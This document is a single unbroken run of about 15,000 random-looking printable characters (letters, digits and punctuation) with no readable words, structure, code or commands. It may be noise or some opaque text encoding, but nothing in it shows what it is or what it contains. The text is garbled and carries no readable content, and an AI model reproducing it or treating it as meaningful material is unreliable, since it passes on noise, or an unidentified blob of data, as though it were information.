F;&/+pqL-fY2QKC]9Nzz^5d;4nU6u:Q5/]]4]~+yQF-]I9-:WI7dys}i2wQ})-0q&;yB|QIzi0UK_C:r&_JCtAK+nSi]y{/7tx6U&6I5JAOAi&S@^RJ4K:x7A7Wr;~zIsROox1OXX]hT1NRk75-sB)-Tky2:@;z/o]fi/osXXkR){n@XJQt);zAiV~d]r2{w0JIILEFAn{TI1Ty)Ai4&X5]F1YOBYN5^7N_KoRkw~dhwNkF~yFeBO^9{Beq7%h4E@u%^kBo@Cz;n^1;J&%R~nzJ0OsuDudTC{^p-DwBOEDK2quhiXz71/{}teFwtQ~7sT}LrI9_74/VL~EeenRpDeCe/oufDrz2Udu~(wAy&~B}sDr}d{f@UIB:osr0R/UV%NruFUWy0pII(:BE{n]FLnWY%]r@V9]Sz_I7;I-I6-A;TQu_|hun{wUn1O~-i_Ww|;]e^4fqQ@rhTQuX}R+KAF-Ly2]dJ2fq-{Udkr+I])rwUVU^L;(AUS~29@fRFNysxf+Riqh(wVrEWUf{zrEBr9EkU]r+VopeD}(+)7r9-(h{7Kr-hxINp}rRNCf+hou4C_UfCDi9e%fQfzhJo9f%T@rzop(%oONzi%A0ehVW:UIxB1(t1pf/1/f%+wu/uTr]&XAASu6+|/e/ryn~6I-@pEL||EAw9Y7r-k^2wrR-x&]9w@)CA{OCr9(&yfy^)|BkEW9qEw:@)h4R-T(-Y79@|6yW;4hr]|xW)/K^ww~-xA(WYJX]pT/-p4Rou6yIrEwot)AAhEUohtO}(IWTrw1Vu@n@IR{uh&2uYQ-oY+BprT]Iu+Vr79QIuq{Op/:BwkApCLh9C^+WhLLp({KshC(}776W(suxrUtkCntE7U^Vd&UWA9SO69iThKVDidkSyS/syJ)Ix%@96;Ks6e+9w{-rinW-iTfDrp%IS&nrwIrofXzpk01wz|}IS^f}w1k0NW:x)y%Vw9hkpfU^NS/rrW]sADzupINhu~Ep/0K+JRxXzurCzxuoO4Y@YWL5iwfzLp;{;]5s}+iYJ0/Di9RBi-nV:&q&h^&Wd9O(pryOU0%A(D]EV]kXho||iW}{yByL0W|Tn^s(i]9YTu]OIE@OuRI&LWASouNt-9RI-Oo5IIdriI-X0xsT6rQ)Lpws{W)n_+C(AIwBno%i~O7^~-76IDqkJDTJSrkd6ILtKAKr;kJeADS{091RFDBB6Ixt_WpVxBr1Lnk__U9zO]Q)RVOoYI{eSr9VE+zKN+tXDusCS9)9}ku/{rrtd]dYVr^n;-O-FpR~I~unU}sdJWOwEIy%T~uuk~uwK&h/IEykW2SS~~92uE(iL~VdnU~&d7%wi-]eA_qnC|Nq0YBhVJ^yVsSkW~rrW_(hW0rXt+~)Uhq1dd-&xkW~@96x|X6EBNpXR(B~e:-]fFx(D26Y0XrpqBuTr~kk]h:ekuOR4W;-/]u4)J6eCJq4S+E+%D6Uo4VUfdp2qO^U~FY6(5zU7Npz|Y(dpRp4{If/6E6~]US:QY(xFx-EuU-yw%u:I(Oew1r(_7E9-s(rrhp:oQx~D)S0ECUr}0]VL2qpAS;zTCuFO5yyW+IpVCx|/]rIL@Wxtzx|/0x^;0^fn(~xeTSIL:h;s(Sssoq-;KUu]Dr|D)Y21X^pBDUdpu:O2UVY7_Oh{Xq2Tt6ynpzV|uEwsQi7/92/qq9W]4/krSnpI@}hOu@9OtT&IVhI(k24tLSDuLUsw@EBENy]h^@D:h)z:Oquz/i-^+wRO|-}:@CT7-nVOFn]rUzUOpNn^IJUf9OWO0D]dSn&i6X4ySU&6zAU^C^z^OR-SqQ2d{Spu]/&d6op^/{s65LuJYnDw^qsAp4B6V|}un/OuQX:pWVUwwnD|7thutz+wK-O9})DrV}wqFtIJX%rYQFJq9izWWx|6s%ruS6^J4;O2hBi:WtKOx6R2C7OU]WR2D(&tdB}~tA]]QEOC|_iBIxzyk5+rpUiOuL9h&9nCIsDr06DNUn4rATSwud-~s^Swr0DLo9&~7Dr9K4::CJ1/K]C;u%WEd_TTJC|nn6NTI^dLW%iurk|kUuxAn2rY6Yd:&Ikx&KhFCzJUze;VJOB_-C~K2A(U@F;oKe&@^Jp@ow}LuR;WnXABUWe]^ELzIsUo|~U_JRJ%pQ/oVEDF-OLUptDydQN{I(%0k0rBd/SF2hROK/JJS;oRnsYx)x~+)upUrf+R:CXKASz_1wr;WD+6}:9^pDQ@rI&o+1oKdC1kd^ikq+EY-0e(zqW^&LSTKSfOdw76r~WDr]|qEBhWrN%QxzA-WkQ%D{RVDq|rtyR^1N6:te9^DTFY5T5^:9sy9yrS-d06O{hxh^eF5~x]si/T:W+^IRW]1B+k-CWxpFwn7%Is^_WzfxL6t6%;KJ510x@--_FqVxF-ef}Tdx(]0qyntOf~6Nte|rwt+SErwD;+%S9S{zFhJdzqYx_{0]6N~kfQWEqA_rwW9E1XWzo/+xJr/W9+h6T{UdJr-F9~Tdn0TzKKLhXBnEn^NFU|pdV{4^h&+qTO{V^%AkVkxA19KYV7&rE5AFndr^1+OFktNBLBN]2Oi_{{|E]y4k{|uT{;-_{|R4]|%T{0pxQrtErF2J4Ch^6s4Y5^Ird6TxUsdfJI&Y9xOSdo]_Lo-;L{yBUKA_d)nTWJ^^d:9^@VJ(y0;r9}tO4wTx@~e:dk%q:IhrN~TJsd;L0s%OfD{UV-RAyUI7/6-FL|;6:2;FdT)oCzRe(Nhd{wupyIo:A|q0rUu1{2(kT:Bh(rVidJni1Jop:Brs6Tp5)J4;hEXAUYpo:7rwp;inRWdC}CxCD(w-L:VL^B244W@LJUu5LDRT)Vu/&]R@~ruBrew2oURiK&totX]eVRy_A~D0pR(D5Rfn{&IeuOApLFw7sR-OUk2E6SET1ANhC^i74k@^(kOx-k_7|OJVIX^{(R4Yd6wCdFAsAy4p+Je|1dOyyN&1(y%xuz^~&A_)IrDX@XDFOk+k(f_S:f@-wyr9uD+-L)~iLT~X@T%iE_;knwtB2TO@)4z-LXzhLV(XrJ/^B2J(1]~)i|0sIE6Q{/1FeExzk^60&y]krQ&:oLsF}JL;L%}6oFsL6~AWNEwXkh|2|Czh/uOkBh&OXx@-X^0((0y~yX]4ptyB;0rUhe(Bu-(&{Dz]/Lrx0V5@~B~OCih:tr9~C|y-:x2A2stsxk5Ai;4K^-NfwJ(/:@K4%)]BVY(Y~W^XeWkFS:DRn5y7z(Nu%(w;&WpAf](S|ow|^BzBEturtUFkB)]@u]R%5@N9tWr9hUkNr6(92NWt]2w7E{:{d9trx;1rR{xR&IB%A(EQ%^hiC]QB}sU|~Q(W|xC4sK|pnLVt@-5OOSWiKSKw&_+-Y1tCt2yDSQAhQyoBxpxtw@+D{dkB20I~CEt4&|eQU0(&Eyyu]se4A5u5V-n@4dx0Ie0Lr110y6E2;SJ9]SBk0i^_5)hW2Jy9;@XFQ~t(^p&p2Fzw&7UWTLrkL7R+//x49E6q/V+fp1nX-5_)9WrrNxU@FY/D9IpxqVy5IBw:qdB76or5~z+16/4_qE}wrTOI:Jusuy-oeE|rr)6yI2(RCr/+oIU)iJA4iKLdB|~kKyz))B:qeKutAVVqEyd9SE)_T+4DA-)rwVnkR]{&(:+_VR(Dxq2OEYOwBoe^V}u@1s%Cyr0r]yAwN72-i6x5N-%ULBnuKYW|EqfwN|{4Y1xsVRJLq{h0IQd}OQ1@-FOO+}FX7-|4&|7X;1q4psTe/4{+:xqx]h1kDu-wF72ky6x^rr;q1f-Afo(~ui{srd67DNNIKd}n}JyRhSiXpNr_^6(|n^%IdK%i:6f6p5CN%KQ+VoodtwT/B9%O^w-45o/0xnx%F~&UILzXyJ/T^_V4%TLn_E54yn6@]WLTiT0}~_f@f2TT^s]p%:fUO}woYnS:Q}N{J_0QQT4BO:EoS7u+-krw~)9:_nDoD1/yYR);Trk)owsQ_s0y1xW@u+J4r&f}wdB5):KXpkI|%Kz(uA(6r^VYyh}]9K~W7RRieKUq;@]22Ki1pRKN%iDQpd1w@6wY|KStwKJSf-B/zo5tY6BSroqUwr2itK4zXw]{p]nFL/n@tNQ_QIKf/BEN9Vd(|O7eQ-6nNBI9y:EIR^;15sFFtw5kfV%s~U~ef|~&d9p]V55EpqV)fi+IVuQ@-T:^ek}zVN}+S7SNNeIuk0EeO1^7y2L+&i+A07p/Nnpu:p;7}2_7N@1eiSefB&W)4tIs12Fdr22eQ22ywwT(qYXuxJVSx7Xwq:/xO(YwzO+^0Be2trNCOz/kd)%25iQpB9Fr_BNxIkzixtELeErVn:BT;DSLAUOrQrz&/dQqzO4|^SwI]1w|Q-%_0BJLTt16k-IB}7%yo7qCE9SNJJu9x155/0rw^E6W5-p7}J2SD7)xUT/~eoVYY-Tt-(^AhyrWCEu]V4//FJ4_Je&-E&9KJRAz2E59iK]|@7(ys0t4@//u2pFJqYWfsQ]1sQN1YBrDW7@@x)-VEh-U/62{E6oot7nxiSUEtqJ--]+^)Eup]2~I]^hIIJzdq]zI-ErOz:K@Lx5k;7Rx@F1Vo65-:Fuq~7Rq/X-LIzAX9T(h)T{59VDCIxWO5uoJ%6Tnx6TR%sF{e@Oopn9Qxtp/7}so:uQB9K&oQ{QQ~WF/o%751%~X_16Lxu:~]LzwupDp|zXDC--i6xhBV95|T--rrwRWAYfhWiou9hw/%w;CiR0S&W0U%hu4r(J99CD&~/Ek4O0|E]R(:@eS|hOee20xt{]ISFEC~eRdizqs/65|W^dYt2XDu{ziEAd~W4RCFkB-r^ppODOOfi})LR5NO&K5}TttFrEAk%5wO(T|qOJ-_u7Rnd~9Xs)-:u/Rp%(NWrO(U^Tnf)rErDpU/kChIoKxTp4d&tTed4t2NrSi7IDQiuW2~rpz|Bq;ifrq|:]k7yLB%UdJ@zp:FytiiqUXA9QKL)pSe56L&LVxzy6h9/C_]{%7W2SFXFS4dFk5&LCqTr(K]xstqwJ15hp/pr~&19hDoC%Que91DXB&R+1w%DyIkL%w72}rx7oW%YW|VIpe^qAuW74h~0SSJu7UV&2OqhW-A+ATrBDpohNuuBuDYndEC~OAOqA]&0BWAAAxA/@hAx|KAou]-U(AO]qJJ5(VVrko+]FW~tyRA}0On15V&&SIk:-h)zCq-kuO:UL|-SDBqOypBqV]kkVdfWVtUqqAKAOhO-]Kxk6VeAN+ddnKyoLS:^BrpT6Y0qAWzEKio{JL5LIu9Ex1wxd(xt{SqFnD60TBw2&i]I^;fWF){p-06KxDxDp2^pkYJ;f1~-:SIIJ4p|I)^O-(e:;_FR%hK&^IpD2L6FN5:YsKWEEB1K}AC20w/nd555pJ+OuUkur95xWsx~_CWpoOp:Ekx+TAJn+r@EO|k9E%y(;E]f54ID-Uu(B_BI~0xJ(p|nwJx15q&V7wB6hTBLyN&yLUt1E-@5X%]U++;Q;CECD)hKzQWW_BW^krEwQ-rEShBWuVXFxI}5^;twz]WUVJp:~q2&k)LDrzdpYSq+zhUI_-C5+0J(J:)d;z^T:eWV~L:ffO+x@%1;B+((ttOrLk7RDVC2wwkzWwO0EI1oQD70/4~Kze&7e(9xNQUxJot26nT4FNipTxENTWO9fuKk0hudKqSq@s@@V))Y6__wt7FN2{i1ex~LuWAVuxT7%4-hDU}N~pDsFwxUurdWn~p1~QN-yL|F%]zR;kon0U}15JU5fF_xI9x:t^{{nnA)}%r+~2&&eXdAUx/~IO{ykEEworE]I}DLew)w^y];IYzn;urw5JXd)9kVst/CNq29sQ(TU6:6ATTTUxp9rOk0+7i+6S_As/)2&7;)NwNsuX2Ty{UL+zx0WUk]}s~460|wf+/-;YOWso{OECVB9_:C6+)hT;E}N4nr(RQ&RXW@p|Tw1if)-rxI(rz]e6@uC:DeREISN0VydN]|eu-TEzIE0RpEJIoTT%uE}Ry(yx6+54rh9)I0xWYhRrVopnTS7Xw_Aw0qu::d0&A@p92TFzn6sCr&XKK}DQo~wJ%2in};]tfpD)w~y+IpBSEYUWB^fzDRFC;-YOiR+UoF4XYY)kt_1;yR)xEpY+n1w|z:{~:^y({B)IJN5)ou+RL(I:&&V{sN(_C4-5~+n1F|]x}/0hu0Nu9T;hEWDVziN5io;Y9:E9N;n|ihQ&T(ItX~kO-)kL7rC7+TB1dnokpwzB6o6)ueQuNWKUB6t9%WLJVypDWywDw_sio;~^ULO7~x^WifdiiW4Tru7LTWS]0%|Yu+dFp)&2fw:OTRVUiL-JE:A00;1e]9]4hx5:1pp;0Vd&t6zUoUhI|k6YR~Cd^(BsezDx)|]EtKFV~Ch|WIxOBp(7F}iW&7IzB4-|k4/I~L^C^i@|1]pSJ)1up7J4d~SW&6CA4t+~|1IEWrw}+0Bo:{zzUfzAkfRAurdVi]h((+SErFQki+p-WwthhB:DIp}5T(E)4:J(_I}Y-eCTrtSfO}X/fB2(S+YdF6-NR&IyzuKAO;F;O609:xOLD6xRJx&p)T{4Dy^;+Co&+E6])On2y_-px_uEB(+iC2;poAS&ESD2T2x7@d+9e7xt2|K0-2}Def)n/WXWnrqAdfp5:C7^]hTw0Oo&Q9_r]6iWFd-_-upWVTQp]A2~Fk9AL7BRz@7}{rI0&WA+u;tW7Sq)@LD7uD5JzD]z&DXiVyI0h&sU+^+xIu+pnQVu6CySKOuU^xiFTJOh0^}|]%N-xu&k:AtVEJ(QEA&p(xnNAq{fAp2C6|iJ)hiCkiq@T0_zLkBu54eCW+}C(oC6RT+N(TVf&OX0u5Q(hKu/KR4iw&EJi71V7eD1/LWE]t2-wuV]L-R0)VIB^BttQqYTFIEXp6Aipq+DFLW+]xI~US5dqJOAJ|wE6BQw~qWC1-hxx+ezLD9h-+IqCEYnYKxED{9dziS0yN)90J|]Vu5S)V@nA4f2(e44&:@QTEnXr@O2:]V(~{(I_)hiiyR&ELRURs(}oT/L(-nR&;phrJxts_qn9;V@QA{dT+(FRwSFd{hFp@ox-QB_tK@xBuxFrLs0X@FC]{X7NS7sSp_fLhIuqA5;{{_T(]oT]]B9-q:hN5VJXR]:Akx]7Le&phhA64ky^i&iELo:+D7xFO]CrRyr}iz-}sA_];+&]A+@:Uoo)oK_6dIE-:tkN}f2A/%^zf|CsfN;e9BEzndwAND|R5:uLD({SQs;_|EKuxOn@NednC@S+wB{qD~N+%+:C5oDLt9s9|kdxz]wNxVI4749:U^n4(L{t52yJeD5_Ctipu&%rUI_rO;nT/TE;AJ2w9TzLS(nRFLz]f:}N]Qip~iYSDo/^J~]:rOdxkQ4p+In~561N(NF+h+J~R(Tt+nn(4T|sEhd9sLAA&Ur0~&YeLJd}2^TkxqFXf4Yo/JSFRpLtqp%Nk|xe;(RnDW;hLB%X1/e5&QF5X/LQYRQ~W]FQ:0@tNNL&4f}^L1Y}9V(u|Q)fOuVsoEKU^]V@1fR-rrrr@5@W(D(hs)rEIuTrSrVWL7%1uAq&hke6-xWrK;7((~p1}pkruAouOI~e:Wr9WhTVIyfBJS]L1~%K0x;KK9iSAh%J&R1N%rJ(k6p]Q{2uW{%|5-|O{Jpsxq+++u|{Ne&4k_y-R-{)^S_I2_yW{&pR1p^(S)NA;e]BwXATFOhuN(7&LqhT4E2r%Q112XY0IkQK:74YERR0EUtE&sRr+Y-NEtsO/SsK^_9(UCC&RQFIt1w(6JV5R;Q:1^}&Rt2w)hxF}}s{tfrKE;U%/C%y&%X_wotnkIUX9%Tfs2Ks@%(x5Ky/{;puJVyK9(]OreN|C](-r{rr-yruS{YrwX6rwBhJxf]n9sWBw0(I2TfKDVyUTB&/Y:Y9Yp2R&t7hxp:rUt/RxJQIp:{sd1d&9te&|T02eCwsY4+&p}Frr2%rpo~TN];V(nh6iYqDUY4q(}L|9}tI7yK9VkA@VETsfN)&ft(i7fq9-9WwE}i&Ef1s9%ys]A^D7_L@7%p9fqyRf^B&fq6D)qSIfsi9)Onp7_fVf2%IuACI7^O9y74~-xND7TQA)oz@7/2Vu-hV;p1TN/%xE9p|EpfOuw]pu-F|Exe@uRE-6dW0k:;Rxx0kezt&pUhD(~-9ppdRr]BrxYTE+1T~p:%Dp20iY%rwNtf&p26BrC4rw]&rY{RrrCfo61UO64;oY4LOByY^9-K6wqT^By1^Br~~/4AfpoIWp]/VRO|Kq-|K]-ssq&|~K9RC+^U|x]J7Ex0W-VQxDCwCJR/qns)_Ro)CYWUOJsAU(k1Dus1O+2)2Js1XUo7{{Ii%-qOV]]zzL9Qx~uWsU~zw;x|IO2pw(oxeUp~wQ~{;k9^i_ux+o+rkB-^Cnpr]I+kABUE-Ik5yO}&o-|zYWxY/pViXSx(qiuDnOD_:xwiXTE{@:W_n_W_}k9;R:W;zpWy{TxhB]O47(r+/h|&XJ&Ni(Dsz_rEJDWT;O]hWdWst_+~+@U|NFo4&dWsV:xX%S-s1W&B6Uur-pBFX{oU)Roor{9nXqs1_]Df7x-7ORsU}d+)J~On5zW1:]/QsnIpE17p7rurwrqrw{sUd%&fEI9IX~_xex4zW~-+2kr~xC6UD;TxuxF^IkUEq_4WWO)Eq]-^~k0NCdU~K:Yd~O9p+74u95|((DN]VExryT1E)Nqp]N76i_Y6iyd^tVRxtu9k|X{h&OLz|7RA-IrSY@Rr/iA^B~BSI0x6N|E^(0Yh0r@iAqWVAuNz&%Q6AtIx9&16;01^]xNk;0Uq_|nu@fzS7dD6VKWp](|xe_qWxdzx9t0BL7^SXpWqh;)AONTWSApfDuopE~_rw+)rF%:S5wwhnu:(W/%SW-WrWhsrIqI6~J2Y~]q^~^zSIk^(TOf6UO~6z_0rQWL(QO:q5Liw/6}&IO~1dS5p-O:oUOC)Wr4UJ);5AeKt6un|TBrLA961zzUkBCkECuAWr2EdUVyf+2k/@VE/s9}VJ2WqhU}S-t;5nI]1J72In2F&UrSEruz+]f%RVhF}UCXOui}kKJ];uC2i+C_^sh2~+C/L~r0pDu/CWhD2VEUQwBD^6toYsCRQh^9Q~V{^i6E6ppe:n2@Q|(rrz671nd-UrOE0qxufO(V@IS|6@Orore~:&dOn:EWsz~hy:O~;:kRUKxs6E~R1dOA_D:UK:^:r:6K{JO6|:^5^OhW5rr1K-OFKprqKrw(22)EAoE]Kr&0^-OQd@)7K]2e/AOn}EqBzdkrDpr|%B/nAdYdI;qzIEO-n-Rs)DNofRd+U6UKAF^d&|%JsYi~A7_9ALIWKnOpB/(zUOV:4wUxyVU^hFxSRXzJ/LipLn-Jr9zIupSzfK_:fQ_pC4V2xrk:6wiO^E_hrhy@yB6VyEi1xyYhx)T|D~_5xBxOJYJIxp6rEfz5k7V5EAzK:p%JzSTJ:Q~KO]WI0w~V&QrT5xEzLKNKL]y~Qe%&Tto]h:f^}ed9ITkRuI;kwu:qEyykQsJhwWV:~dk+})qsA6VOn}us%tSrAqQnszk:U)_:&J;uA_usf6AKVn-p+1_UfQNTD}B:n/@A:uk-C5_qO]Y+hXrd{pUpIArr-CIz/}@SruxX%p%D:Uqehnh9:puukDq5xOrsL]]yxsOYuAw/:+5~khq{xDAixROk6R]dLr6h_:9Q:JSz_dF16RSR_|S0_|C6uqQ(V:DAr::_W:5SzE&r;KWJrui)^Bt+FWr7kTeqJ~NKF~W{rr@{p~A0hp{{60)op]IurEIx_}Knf}K_dA&5pWC6kf(d61-f6]AeL7|puO%d6epANy&2LE|Xxee%+XhL6^u6hDI{V@sF_@Xyz2qh6spF:XpA:su}Ed:Nk+^eu(]y^s;+dDurkh2A^/^uxz6e_J6f_hCN_o2;:oSh_:Sz_R:s^n+):w:2J7zTr/75rNC6uFu6iKLAW@-JUF%^A0tUX/ik:@DBd9Uh1{UhDLLTkLU:/5i591u~U~_1d)Cq%+27t-_/t2kEErX;h&h_AOqqhIf2~-E;%2qXDurB)DBAStBFoWJKL];:+4u9tu)D]nEE)TWks~rETEu]uIEs%D2Q{tX^K4tYIt:rAzFDVue;A0dCfVLzT@xyJwXRNd:d1pXo7)XoXt_+E)Dr+LpsU(p1E-^1ip:CToCxFILXOD)i_rhk~4wDsyAKI6Te/qUh%yfNIDDJ@E)|ndD:0B_R/pB&_@hV12hY0-Dsynhsr+C}ssJ79suFCK2&{DhT{{f4K{94drN0;LF7q&tkOhX7ssu/L^6Nh1NTx0~tRSd9(K5}6(/{VF}y&q%{&2d1fC-h:5LA&yr4}^7y);|t%VItu5sz91%{UAryYY_pVFEt2p7y764rTRi9;R:(Y:^L12A&y}hoiDpp@^@sDxBA/4]I&{B]pA)u%y79y]WAS(sypf&u%i1E^BtE:Vew(:&]tC]DfT691FnoUSFnUOnKRp:2AyiLNV6pAupt|Ii:s:T9V+EII^rw6Rezo}I^]:0~f+hzn/DrWs]AFN)uue7x~yqx~fLrNV0rEUo~p{tByQ4fNw%swk4uq7Ct1/%hq^0LTJoU^IVLd;:5x]_Dw:Jrr]oz9U1zkFBrAA/dkh:pwYtyf}eyn@&y12)ynn&u@DKuD:ykRW^e{u{irxzOxEN6:A15D;&EN7%OR0;Wpr^+F7W(R+Sp4+WJR~uY}rBJY^N{_;d-6{n7h}w)}2eKruYS)ELDDhNDz-/:(Xytstu9SL7nySunyD;)s|eC0AJ7s|/49B2&EW/-:%K6L+WiekkD^J2D^o^46oQ@XN6)X)EE_x&2@RCtL)rqD]U]@6n]4VTEsVTh@)d)sVnyeVi|2WpQR{5q5fiYS]B~rewQr;}{7WtJF&u;9e:RXI94T4rDs-z}w-X+z4uUk4eo|-K^@AdTrrW00pV0SX1@sUq%@}_eRt+FEL2;@_Ty+tp69]SWd2A44yRt4p_dtd(JXyfAFK2UhA2J^Uu&9/+^VLxWoz4AOFLIBrL7h1_eR)r]XDo)JuLA1F}~/_4fX{@n@do59+r{IQ({fF}C~so46YseiSr6Oo)wo%C7AhCfVQ}S~_OsyFUX%p4%iQ}sTNDBV9)Y(F0rW~@]e%)79FIr4rru@A0epR@AY%z0wDrCLp@7UQsnKCs/^kEpq6XY_dE(C0rDd;y]@D6eido]2yoeDh4z4Foy({:kYER_;EFDhu-@ALLe95xVQ(}if;}(Efsue14&zL:Uu)42/p4|zsswh_o%VL4C4p6S/kR1xWrwRp2yF-qENYsBfY&nwAnu%{V9_NE;^Nf;If0;NfK1-%@w/KnI4|E]J_5]&2@Ik_/%X{LI-oErUC/h-AUzi49x9^kC:u:(~L9FyEKkppAhCsTIus2_}d5xF{t5(~)S-VUT-u:0UqpJq2EL07/5xW)_+d2IJ_OFAB/Yt{_{0F5Ozy@%SDtOXo7F)+&Y;U&OtJ2;;}^WySDN(k9o0J(ze;O7r+1R41JYi_4_5Lo%:455O4TKFBeSw2CVsx1C)%L-0%:05r|hWf5TFLDr(Ayr+hprNdp;4+55A^&:REDJ1;spVo1xyr9_RsoD6y~{AOp;sd9X~_0%@)I|TprYKqrfX6qe~J);1^A;pe6@;y|p]^})%FrWJoRk_O{rfB1Dpq^dS1InWzS;qS7{Ko%9_QAny9&//D%JBxB()Dw^%(L11&fW{0L^oIBw1sBq1qYV/q+){59@{~Uini74]E7Vx})ewsEhEE)+r9&orwe:wT;rr]pL%4Yo97nt:^&^X4hffu0XnXe]/FQhSwD6406Ow2kfk@~y{UUR~;269_](n(|:/kqOx/A+s_&YB^xSrz901X+f1}XL]5sSRe-;/6Y9|C5(wXUo/@U@/DDyf17]sD02/DNkfF0D/I5A1sCOwQKf0%;(657]/qKksYsd/o_st+WY%(4%SiW:9ETKWWkXUu~{zN&V1FkCr&k2w/khrkBDEW|TVwp@]erWpy;0pwr4Qk~0-YE|B7qJf7^UO~;RK;eRooEht/AChIrD+/::_L:RKXLtExL1i4C-@e~q};txRQ~}}k~C{/5()k2n/EREpN7@rf0(YL0:5~}QeU5f65)f17o;96)IXCnY7SKY(Ex%s_7%1R{Xe0{qBtA77oxDB]Q//n{^kOp^]tqIWzE_U|kNupDW-ewV1UI:W6~-OAy@tBi;z6R-oAEUuI]UzET+y2~RntTUtExJyC~VJ)Q)t^6JO_(Q:{Y~yu4n{%AD|Qi&|]4zNWSTJfTXIer}BieNwi]LF-:qVoOe~UuB4-Lq_:BO^Q@FI~+r@%|k4Q-0trWBiW2CTRLpyNk60nE6uuW:Rtq0SKtp2;Uxq|uuIx9ps-W-]ukuR9dqrJC7V:q_A)T6w}Y(wxiAf6U)E_-1-wk5U5:t^FiF@BVCAAo@ttQOU;2)J41LCA@{@1Q4Q{ru{zw4K{;y~{+zOS2np(+E6ekU}4Cro4W{^VzzYNN+2TU&YA|]0;]fJ|:y/4nyVe+}/0UTrrW7SEu~or7DrLrrrrr90xTrrru/%r7ozwhWVkho-x6W_yhAN|CUkiSniAqO~Oip0dtxU/twI0hxTp7D{etrU|x|xeBD@DL-d_F+~tppEuh9d&61TwfL9xXnWhqu7WpT%xTy29q@:xF@;Q}f)&@N2d@Q4fsF%yF%u/S;e^C]iY6E6NxANzxI-^JdYpO&%hOO;2kp2%/5u-D~poxNdhVOVBW]WW|u(D)5D6]pFu0UpSU{RYNyNowpd}e0yzV|R9L:|+STh|qqIE|J)zq2%pykW2zudy^_|%4wLqxNIJ2:U%e6hE6Ji+7ps{w)RU{W{Lp4S]q-_SRAxrkurCuOFEL(tWiuT&X~DSpnx(eD19:qstF:s)d@C/k5TfT0C^IdYE^NULyWVk20A/kI0f~z;Bq:VW2f1B60C_Ozqn(7nh;yo-yByAX4n|QSfLT5iwn+iqi1:0KfeCVz+%^0uI}BUWVuAxySBwzqy0pe1nd}iw)D0^};S1AUCBrRy@+YNA4LhRAzf:@+VC|Ep(tFx%FS1y)r2CyL{2~K{Y|11{WpiEEzh7X}oIYXIX;~ii|ThyW{h1:%Es9D^+EF_6wEU-90hooWErr_RDOruRkd]]AiDrU~Dt5~hEBxky;|Y++@h0zrh}h%RD9A7wWy+fN^kJfuU/ttdO02XLR~CC9%/~ixN{d{S&h2@k1NC(7C{TAQr5It+]RiB@O(kx/R%2/wBBxR5{yW(E9/hpnI(7/e9]qh9LDxrBEIo@OBuTq&^h-JyDQJhBpoxoCVdE&erNY;x(pIp&W5^Onn1&T;C2C9/xdzNdNk^W|U]{J^SWwt9o]fhI+hp~pI~BkO+qW~kp--I+EJ5xrhVXVxpUIVJ;0h:)C)hJ}AR0ApN2UW@yIBd6FNdzizxo:^fCCY0Np:;F400idqN0kfuttEO%DuLtB;RI+UUEWWtqJ&Qo6Bi-eYA^pCLUxOW-|-;(zp^6L1h6TEY]-e79iz%ifFSqzDW5)Kzn}_X2x_5h:%%X{on1Et^Sk-5^zC%RIzx4A0-5i+d9KwxWqDqpVQhI:LhAzX{qJ)WI6--Vy4dAIpJNr{DX1YJJ1+kEoN2XT2Xd^T_%x;D)(1o0LT4LYeEpzABxVhh}uy+UBXL9F+UT:irdeI{^6h/)56t+eodW;opKYr^{T+2e|iVT4&/SIyBIKXoh9FfSq%-T4eXxeteydfY(BpAXw-_dL)rARxpiYkLus]EY%rrsJUIiD5wpV/o~D~{9W^]x)XpEfAC96Wptf)6t(9RO5tppWqd5JK^yxtJqhQnVOk@XBt5JyYF5%_:Oq{KXKx0x2+~|2zu6rhIABk5q9oEXXeLpXDLipIfOwru^)O41D-+rqE6N{A6KE9NuEQ~C~q(;k:ry%/dS/(2KQ%x9t/1/K:^/1ps(29976/)Q1|A]0CJJorkArXRpRr{ww;uu0W+eV1ChReLuE^:&Xw%OW|kt;+&4zt(Nkt|^p~f4]&^^SWNO:;%x)O2~uL)9DIKk4sT&xrEf+Cru;ODE7-y-I&(D6xk5EBWKAxh](+wDhIE-oIh9(WWk2ywwtpCp711|E6]IBw%Yd-DI|E;y{Kx^IzBIp20F5y)SzXkRI&DS)9%-A(q;O:-6Lext+@9euqzs_p;LoruO|zyd}{CkN+n~7xrLup22;rETo;rezeik;k|2w~YdWoz;6;E~/Krur&hr7Dd:sR%(0W(%9kErEdhuWdo0;rEyrrqIoy~D/ErwzCpD/@OIqN5S:Ewze0wREWrSRry&YtE]+^I~Lnt|VonStNxu{U)C-y{zN2CkNX5Tq@0E&RDqyBWKqqrIY&TW+;no9n&oBB6Ar+(qnwzexr^6VA/D&D@W%Wy(9_E96Lui+t/IJ&]%orL9_6I2uwE-eR4k6-+Oo6kpASJ_i;nJ5CTE:LO|Eq4KSRX5oYBuNJruE~C0OrhN:EW&zOWO)yxyD:TkyYY-|;n+E@eiFxu4t5O+oQp;xBioAuOidBSC^ui(N|h2;5XrITf{ynWyIOWVnLkosAwWpdqEu4ns%Of{V:;7Wyz6ip+prz/Q{KC7TN(_wnrue4C}:fqodh|ITtJhN^z6+e%Lz]zRLUpT+dxd|4tuwOCDh|Iy)0E/ikFdQUfNfr5Dxt1JD44KpWUoQLD2pX6t+s_zw-}6:zY_/y(Bo%2|X0d6](kdT07OFF&kQO^y&FCNBD;wC(q^rztS:0-RKBp9UX:|B-YfnS0@y)9)9EExKwiSrezp}F-zWrt65+{~_5uW9uKhwTRDrhOkir5SwBWAp@sp|-WtVxUz55xtdLII}wIdO-d2pq{1~wQuoFC:9pWQJC_rx9)|pT~oQD/YwdQoR0XY{(1p:I%F::L^dSYSW6k2]sFNnIiJt94IIrr%;;Iek]^BeChh5|%LBp~S@oBxkT]/dwpxwIh0}n5_~p_5Ik1/WR6tW&-IA1x5+;DQ_dk&LU2SAiERqO(]yAs5^CpQ7{h_&pYu}BXyLIf;AI]^LBkk-FtuCJoQ(AySwuV2txos-6t5w4IrUzE{ot%k/rxqW2u+Sno07o-0I6YpI];qE|tx@upS5wW{40%kT1CEFI-SsyInS2wuEK0hpTs]J_y@-/(eS7}ww}6(C|S^Ddq|2)E}eW_w9+eS^I9CdY&_US:{N_o9wewr7q}K@K+O1t&UJNIh|1JVFf)}ustfxVk_9kd_dCpiR@Bp7+&5tUrr1uXFiL(7e]YW7:Kn4BhQ(n42tWp+4;wV_yK}52fQKT|-@dS6OkJ^-7sxBI_Ky7kErU]}/{yx9sDruI-6opwBY^uWE0]szNwB9TnU-+:Sf)fTf)rpSue^oYd09&R]Qn7qVYJFdr0FWfDkT^U}5F{i_1kT]piF/swYd44p}soWFJK~@I@FQq]YT+Vte@WWnyurIIR-W_fW]@Ipw@~|TUidI4OQoW|%I:Et~%CxwnxktBzIk{